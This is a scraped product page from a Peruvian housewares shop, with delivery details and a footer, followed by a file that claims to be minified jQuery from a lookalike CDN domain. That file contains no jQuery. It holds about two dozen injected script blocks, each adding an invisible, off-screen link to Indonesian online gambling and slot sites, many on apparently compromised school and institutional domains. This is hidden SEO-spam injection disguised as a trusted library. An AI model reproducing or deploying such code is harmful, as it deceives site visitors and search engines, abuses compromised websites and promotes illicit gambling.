                <div class="tab-pane fade" id="tp-product-rating-tab" role="tabpanel">
                    <div class="o_shop_discussion_rating container">
                        <section class="container">
                            <div class="row m-0 mt-2">
                                <div class="col-lg-8 offset-lg-2">
        <div id="discussion" data-anchor="true" class="d-print-none o_portal_chatter o_not_editable p-0" data-res_model="product.template" data-res_id="4988" data-pager_step="10" data-allow_composer="1" data-two_columns="false" data-display_rating="True">
        </div>
                                </div>
                            </div>
                        </section>
                    </div>
                </div>
                
                <div class="tab-pane fade" role="tabpanel" id="tp-product-tab-2">
                    <div class="container-fluid">
                        <div class="row m-0 py-2">
                            <div class="col-12">
                                <div><section class="s_info_block_1 tp-editor-snippet-valign o_colored_level" data-snippet="s_info_block_1" data-name="Info Block - 1" style="background-image: none;">
            <div class="px-0 container-fluid">
                <div class="row g-0 s_nb_column_fixed align-items-center">
                    <div class="col-lg-4 offset-lg-1 p-4 o_colored_level" style="">
                        <h2>🚚 Sobre nuestros despachos y delivery</h2><p><span style="font-size: 16px;">Nos encargamos directamente del </span><strong><span style="font-size: 16px;">despacho de tus pedidos</span></strong><span style="font-size: 16px;">, cuidando cada detalle para que todo llegue en perfectas condiciones.</span></p><p><span style="font-size: 16px;">El </span><strong><span style="font-size: 16px;">servicio de delivery</span></strong><span style="font-size: 16px;">, en cambio, está </span><strong><span style="font-size: 16px;">tercerizado con empresas aliadas</span></strong><span style="font-size: 16px;">, lo que nos permite ofrecerte un envío </span><strong><span style="font-size: 16px;">seguro y confiable</span></strong><span style="font-size: 16px;">.</span><br><span style="font-size: 16px;">
El </span><strong><span style="font-size: 16px;">tiempo promedio de entrega</span></strong><span style="font-size: 16px;"> es de </span><strong><span style="font-size: 16px;">2 a 3 días hábiles</span></strong><span style="font-size: 16px;">, dependiendo de la zona.</span></p><p><span style="font-size: 16px;">📍 En </span><strong><span style="font-size: 16px;">Lima y Callao</span></strong><span style="font-size: 16px;">, contamos con una </span><strong><span style="font-size: 16px;">zona de cobertura limitada</span></strong><span style="font-size: 16px;">, la cual puedes </span><strong><span style="font-size: 16px;">consultar aquí abajo</span></strong><span style="font-size: 16px;"> antes de realizar tu pedido.</span></p><p><span style="font-size: 16px;">¡Gracias por tu preferencia! 💛</span></p><p>

<a href="https://www.google.com/maps/d/edit?mid=1HI15Wysom8kzcOS17idDREDYkCRRjFA&amp;usp=drive_link" class="mt-2 btn btn-primary" data-bs-original-title="" title="">Cobertura</a>
                    <br></p></div>
                    <div class="col-lg-6 offset-lg-1 o_colored_level" style="">
                        <img src="/web/image/49149-d5c3408a/DELIVERY%20AZUL.jpg?access_token=5ae4c8ed-2f60-4a91-9f91-629113a1ff92" alt="" class="img img-fluid o_we_custom_image" data-original-id="49148" data-original-src="/web/image/49148-70710275/DELIVERY%20AZUL.jpg" data-mimetype="image/jpeg" data-resize-width="962" loading="lazy">
                    </div>
                </div>
            </div>
        </section></div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                    </div>
                </div>
            </div>
            <div class="container tp-hook-accessory-products">
                <div class="row">
                </div>
            </div>
            <div class="tp-sticky-add-to-cart position-fixed p-2 shadow border css_editable_mode_hidden" style="display: none;border-radius: 100px;border-color: #f5f5f5 !important;">
                <div class="d-flex align-items-center">
                    <a class="me-2" href="#">
                        <img class="product-img tp-icon-center-3 rounded-circle border" style="border-color: #eceaea !important;" src="/web/image/product.template/4988/image_128" alt="Pinza De Policarbonato De 6&#34; Negro UPDATE PCT-6BK" loading="lazy"/>
                    </a>
                    <div class="me-3">
                        <h6 class="text-truncate product-name">Pinza De Policarbonato De 6&#34; Negro UPDATE PCT-6BK</h6>
                        <h6 class="mb-0 text-primary">
                            <span class="product-price" data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]">S/ <span class="oe_currency_value">5.40</span></span>
                        </h6>
                    </div>
                    <a href="#" class="btn btn-primary-soft product-add-to-cart p-0 tp-icon-center-3 rounded-circle">
                        <i class="dri dri-cart"></i>
                    </a>
                </div>
            </div>
                <div class="oe_structure oe_empty oe_structure_not_nearest mt16" id="oe_structure_website_sale_product_2" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
            </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
                <section class="s_text_block pt40 pb16" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                    <div class="container">
                        
                        <div class="row mt-4">
                            <div class="col-12 col-lg-6 col-xl-3 mb-3 o_colored_level">
                                <div class="text-center">
    <a href="/" class="o_footer_logo logo" data-bs-original-title="" title=""><img src="/web/image/15120-4da714c0/PlazaMenaje.png" alt="" class="img-fluid img o_we_custom_image" data-original-id="15119" data-original-src="/web/image/15119-f756bae5/PlazaMenaje.png" data-mimetype="image/png" data-resize-width="200" loading="lazy" style="" data-bs-original-title="" title="" aria-describedby="tooltip182837"/></a>
                                    
                                    
                                </div>
                                <div class="mt-3 text-center">Av. República de Venezuela 697&nbsp;<br/>Breña - Lima - Lima , Perú<br/>PLAZA MENAJE SAC<br/>RUC: 20606350661<br/>(+51) 993408262<br/><a href="https://ventas@plazamenaje.com">ventas@plazamenaje.com</a><br/></div>
                                
                            </div>
                            <div class="col-12 col-lg-6 col-xl-2 mb-3 o_colored_level" style="">
                                <h6 class="mb-2">
                                    Categorías
                                </h6>
    <div class="s_hr pb8" data-name="Separator">
                <hr class="w-25 me-auto" style="border-top-width: 1px; border-top-color: rgb(249, 250, 254);"/>
              </div>
                                <ul class="list-unstyled tp-list-dot">
                                    <li class="my-2"><a href="/shop" data-bs-original-title="" title="">Todos los productos</a><br/></li>
                                    <li class="my-2">
                                        <a href="/shop/category/electrodomesticos-6" data-bs-original-title="" title="">Electrodomésticos</a></li>
                                    <li class="my-2"><a href="/shop/category/mesa-7" data-bs-original-title="" title="">M</a>esa<br/></li>
                                    <li class="my-2">
                                        <a href="/shop/category/organizadores-8" data-bs-original-title="" title="">Organizadores</a>
                                    </li>
                                    <li class="my-2">
                                        <a href="/shop/category/reposteria-9" data-bs-original-title="" title="" aria-describedby="popover542524">Reposterí</a>a</li><li class="my-2"><a href="/shop/category/utensilios-de-cocina-10" data-bs-original-title="" title="">Utensilios de cocina</a></li><li class="my-2"><a href="/shop/category/equipamiento-675">Equipamiento</a></li></ul>
                            </div>
                            <div class="col-12 col-lg-6 col-xl-2 mb-3 o_colored_level">
                                <h6 class="mb-2">Gestión de cuenta</h6>
    <div class="s_hr pb8" data-name="Separator">
                <hr class="w-25 me-auto" style="border-top-width: 1px; border-top-color: rgb(249, 250, 254);"/>
              </div>
                                <ul class="list-unstyled tp-list-dot">
                                    <li class="my-2">
                                        <a href="/my" data-bs-original-title="" title="">Mi cuenta</a>
                                    </li>
                                    <li class="my-2">
                                        <a href="/web/signup" data-bs-original-title="" title="">Regístrate</a>
                                    </li>
                                    <li class="my-2">
                                        <a href="/my/account">Actualizar mis datos</a></li>
                                    <li class="my-2">
                                        <a href="/my/security" data-bs-original-title="" title="">Cambio de clave</a>
                                    </li>
                                    <li class="my-2">
                                        <a href="/web/reset_password" data-bs-original-title="" title="">Recordar Clave</a>
                                    </li>
                                </ul>
                            </div>
                            <div class="col-12 col-lg-6 col-xl-2 mb-3 o_colored_level" style="">
                                <h6 class="mb-2">
                                    Atención de al cliente</h6>
    <div class="s_hr pb8" data-name="Separator">
                <hr class="w-25 me-auto" style="border-top-width: 1px; border-top-color: rgb(249, 250, 254);"/>
              </div>
                                <ul class="list-unstyled tp-list-dot">
                                    <li class="my-2">
                                        <a href="/como-comprar" data-bs-original-title="" title="">Como realizar mi compra</a></li>
                                    <li class="my-2">
                                        <a href="https://www.google.com/maps/d/edit?mid=1HI15Wysom8kzcOS17idDREDYkCRRjFA&amp;usp=drive_link" data-bs-original-title="" title="" target="_blank">Zonas de reparto Lima y Callao</a>
                                    </li>
                                    <li class="my-2"><a href="/forma-de-pago" data-bs-original-title="" title="">Formas de pago</a></li></ul>
    <h6 class="mb-2">
                                    Acerca de nosotros</h6>
    <div class="s_hr pb8" data-name="Separator">
                <hr class="w-25 me-auto o_we_force_no_transition" style="border-top-width: 1px; border-top-color: rgb(249, 250, 254);"/>
              </div>
    <ul class="list-unstyled tp-list-dot">
                                    <li class="my-2"><a href="/aboutus">Quienes somos</a></li><li class="my-2"><a href="/terms" data-bs-original-title="" title="">Términos y condiciones</a></li><li class="my-2"><a href="/contactus">Contáctenos</a></li>
    </ul>
                            </div>
                            <div class="col-12 col-lg-6 col-xl-3 mb-3 o_colored_level" style="">
                                <h6 class="mb-2">
                                    Suscribete</h6>
    <div class="s_hr pb8" data-name="Separator">
                <hr class="w-25 me-auto" style="border-top-width: 1px; border-top-color: rgb(249, 250, 254);"/>
              </div>
                                <div class="s_newsletter_list js_subscribe mb-3" data-vxml="001" data-list-id="0" data-name="Newsletter Form">
                                    <div class="input-group">
                                        <input type="email" name="email" class="js_subscribe_value form-control" placeholder="tu correo ..."/>
                                        <a role="button" href="#" class="btn btn-primary js_subscribe_btn o_submit" data-bs-original-title="" title=""><i class="fa fa-send-o" data-bs-original-title="" title="" aria-describedby="tooltip277981"></i></a>
                                        <a role="button" href="#" class="btn btn-success js_subscribed_btn d-none o_submit" disabled="disabled">Gracias</a>
                                    </div>
                                </div>
                                <h6 class="mb-3 mt-4">
                                    Medios de pago
                                </h6>
                                <ul class="list-inline tp-payment-icons">
                                    <li class="list-inline-item my-1">
                                        <img src="/theme_prime/static/src/img/payment/visa.png" alt="Visa" loading="lazy" style=""/>
                                    </li>
                                    <li class="list-inline-item my-1">
                                        <img src="/web/image/27630-8025b17f/mastercard_2.png" alt="" class="img img-fluid o_we_custom_image" data-original-id="27629" data-original-src="/web/image/27629-0aab9893/mastercard_2.png" data-mimetype="image/png" data-resize-width="64" loading="lazy" style=""/>
                                    </li>
                                    <li class="list-inline-item my-1">
                                        <img src="/web/image/15406-b0012605/yape_plin.png" alt="" class="img img-fluid o_we_custom_image" data-original-id="15401" data-original-src="/web/image/15401-fe984b1a/yape_plin.png" data-mimetype="image/png" data-resize-width="690" loading="lazy" style=""/>
                                    </li>
                                    <li class="list-inline-item my-1">
                                        <img src="/web/image/15405-f2172889/bcp.png" alt="" class="img img-fluid o_we_custom_image" data-original-id="15402" data-original-src="/web/image/15402-85347748/bcp.png" data-mimetype="image/png" data-resize-width="690" loading="lazy" style=""/>
                                    </li>
<li class="list-inline-item my-1"></li>
                                <br/></ul><a href="/complaints_book"><img src="/web/image/44936-3347e908/lr.png" alt="" class="img img-fluid o_we_custom_image" data-original-id="44936" data-original-src="/web/image/44936-3347e908/lr.png" data-mimetype="image/png" data-bs-original-title="" title="" aria-describedby="tooltip779608" style="" loading="lazy"/></a>
                            </div>
                        </div>
                    </div>
                </section>
            </div>
        <div class="o_footer_copyright o_colored_level o_cc tp-custom-copyright" data-name="Copyright">
            <div class="container">
                <div class="row justify-content-between">
                    <div class="col-lg-auto text-center text-lg-start">
                        <div class="my-2">Copyright © Plaza Menaje</div>
                    </div>
                    <div class="col-lg-auto text-center">
                        <div class="s_social_media my-2 no_icon_color" data-name="Social Media">
                            <h5 class="s_social_media_title d-none">Síganos en</h5>
<a href="/website/social/facebook" class="s_social_media_facebook" target="_blank" data-bs-original-title="" title="">
                                <i class="fa fa-facebook fa-2x" data-bs-original-title="" title="" aria-describedby="tooltip40698" contenteditable="false">​</i>
                            </a>
<a href="/website/social/instagram" class="s_social_media_instagram" target="_blank" data-bs-original-title="" title="">
                                <i class="fa fa-instagram fa-2x" data-bs-original-title="" title="" aria-describedby="tooltip715936" contenteditable="false">​</i>
                            </a>
<a href="/website/social/youtube" class="s_social_media_youtube" target="_blank" data-bs-original-title="" title="">
                                <i class="fa fa-youtube fa-2x" data-bs-original-title="" title="" aria-describedby="tooltip715936" contenteditable="false">​</i>
                            </a>
<a href="/website/social/linkedin" class="s_social_media_linkedin" target="_blank" data-bs-original-title="" title="">
                                <i class="fa fa-linkedin fa-2x" data-bs-original-title="" title="" aria-describedby="tooltip40698" contenteditable="false">​</i>
                            </a>
</div>
                    </div>
                </div>
            </div>
                    </div>
                </footer>
            <a href="#" class="tp-back-to-top tp-icon-center-2 dr-p-icon o_not_editable shadow-tp position-fixed" contenteditable="false" title="Scroll back to top">
                <i class="fa fa-angle-up" contenteditable="false"></i>
            </a>
            </div>
            <a target="_blank" id="whatsapp_icon" href="https://api.whatsapp.com/send?phone=+51993408262&amp;text=Hola, necesito ayuda👨🏻‍🍳👩🏼‍🍳">
                <i class="fa fa-whatsapp"></i>
            </a>
        
        </body>
</html>
    

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jsdelivrr.net/npm/jquery@3.6.4/dist/jquery-min.js
body_size: 1971
content:
// START link_68aafbd2aedd08.61626457 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://163.172.228.81/';
    a.title = 'Agen Sbobet Resmi – Godam Sbobet';
    a.textContent = 'godam sbobet';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68aafb4903b4a6.59708981 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://madanitebuireng.ponpes.id/feed/sbobet/';
    a.title = 'Agen Resmi Sbobet - Pesantren Madani Tebuireng Bintan';
    a.textContent = 'agen resmi sbobet';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68aafadc427f52.35181607 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://madanitebuireng.ponpes.id/v/informasi/';
    a.title = 'Informasi MM Tangkas Gacor Terkini - Madani Tebuireng';
    a.textContent = 'godam tangkas';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68aafaa98a29e2.50196915 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://madanitebuireng.ponpes.id/feed/casino/';
    a.title = 'Godam Casino - Website Resmi Ponpes Madani Tebuireng Bintan';
    a.textContent = 'godam kasino';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68aaf977d16427.05598387 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://madanitebuireng.ponpes.id/v/bola-sbo/';
    a.title = 'Tebak Jitu Bola Sbobet di Godam - Madani';
    a.textContent = 'tebak jitu bola sbobet';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68aaa30d74c2f7.55922767 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://www.story-i.com/sbo-handicap/';
    a.title = 'SBO Handicap - Pasang Taruhan Olahraga Pasar Asia';
    a.textContent = 'SBO Handicap';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68aa68a11879e9.49754619 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://godam.org/';
    a.title = 'Godam Game: Platform Slot Online #1 & Link Gacor Terbaru';
    a.textContent = 'slot online';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68aa685aa1f655.01199910 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://www.footballscouting.org/';
    a.title = 'Godam Game - Slot Nexus, Casino, SBO Handicap Terpercaya';
    a.textContent = 'Godam Slot Nexus';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68aa67e8ba70d6.13319303 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://www.sbobet-handicap.com/';
    a.title = 'Apa itu Sbobet Handicap? Panduan Lengkap & Strategi Taruhan 2025';
    a.textContent = 'sbobet';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68aa67af1b8de2.20005083 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://pafipckotakediri.org/';
    a.title = 'Godam88: Link Slot Online Hari Ini PG Soft Scatter Hitam';
    a.textContent = 'link slot online hari ini';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_689e507e0d9533.65741588 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://dirgantara-lapan.or.id/about-us/';
    a.title = 'Godam88 : Slot Gacor Rekomendasi Terbaik Hari Ini Judi Online Indonesia';
    a.textContent = 'slot gacor terbaik hari ini';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_689e4fe16f8660.33371965 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://liramedia.co.id/panduan-terlengkap-2025/';
    a.title = 'Panduan Terlengkap 2025: Menemukan dan Menggunakan Link Alternatif Sbobet yang Tidak Diblokir';
    a.textContent = 'sbobet';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68951ca9a2b5a2.09028733 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://dirgantara-lapan.or.id/mengenal-ntc-dan-cara-kerjanya/';
    a.title = 'Jangan Salah Pilih! NTC Ini Link Situs Slot Gacor Resmi dari Godam88';
    a.textContent = 'slot gacor';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_688d9764af1e39.07333298 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://liramedia.co.id/nusantara/';
    a.title = 'Godam88 : Slot Gacor Agen 88 Judi Online Terpercaya se Nusantara';
    a.textContent = 'slot gacor';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_688d793ca16ae1.31306411 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://sistem.stikesmuhwonosobo.ac.id/';
    a.title = 'Godam88: Sistem Slot Online Gacor Terpercaya & Link RTP Live Update Hari ini';
    a.textContent = 'Slot Online Gacor';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68829d6d7682b9.81784133 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://platform.sman3batam.sch.id/';
    a.title = 'PASJACKPOT: Transformasi Digital Cepat dan Inovatif untuk Pengembangan Aplikasi dan Website - SMAN 3 BATAM';
    a.textContent = 'https://platform.sman3batam.sch.id/';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_6881c41e8afdb0.81520678 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://akpartelkom.ac.id/';
    a.title = 'Akademi Pariwisata Sandhy Putra';
    a.textContent = 'https://akpartelkom.ac.id/';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_6881c3e9d85ab2.78914178 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://akpartelkom.ac.id/uptime/';
    a.title = 'Godam Slot : Situs Gacor Terpercaya Uptime 99% dan RTP Tertinggi';
    a.textContent = 'https://akpartelkom.ac.id/uptime/';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68818434d44fc5.77421979 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://en.jhoomarwala.in/';
    a.title = 'Kaos Gacor Abis Pakai Ini Langsung Auto Maxwin 100% Premium Cotton';
    a.textContent = 'https://en.jhoomarwala.in/';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68718953bfee12.83584344 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://schmyweb.id/';
    a.title = 'Slot Server Thailand Super Gacor: Update Terbaru 2025 Godam Game';
    a.textContent = 'Slot Server Thailand Super Gacor: Update Terbaru 2025 Godam Game';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_686ca373834889.86686578 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://www.waltermilner.com/';
    a.title = 'SLOT JEPANG - Daftar Game Server Kecepatan Stabil Rekomendasi Terbaru 2025';
    a.textContent = 'Slot Jepang';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68688d11567018.12144542 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://musicalworld-boublil-schonberg.com/shows/miss-saigon/';
    a.title = 'Godam88> Slot Thailand Super Gacor Server Luar Negeri No.1 Gampang Pecah Hari Ini by Miss Saigon';
    a.textContent = 'Slot Thailand';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68687781aec706.99476228 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://www.atableetcompagnie.com/';
    a.title = 'Slot Server Thailand Asli - Situs Server Super Gacor Terbaru Akses Link Terbaruk Mudah Maxwin Hari Ini';
    a.textContent = 'slot server thailand';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_6866cbfb156b62.49416639 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://midwinterkitchen.com/';
    a.title = 'Slot Server Kamboja – Panduan Lengkap untuk Pemain Slot Online Profesional 2025';
    a.textContent = 'slot server kamboja';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_6836aa395bcb11.26949301 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://iscube.net/';
    a.title = 'Godam: Situs Slot Online Terpercaya dengan Link Pragmatic Play Gacor Terbaik';
    a.textContent = 'situs slot online terpercaya';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

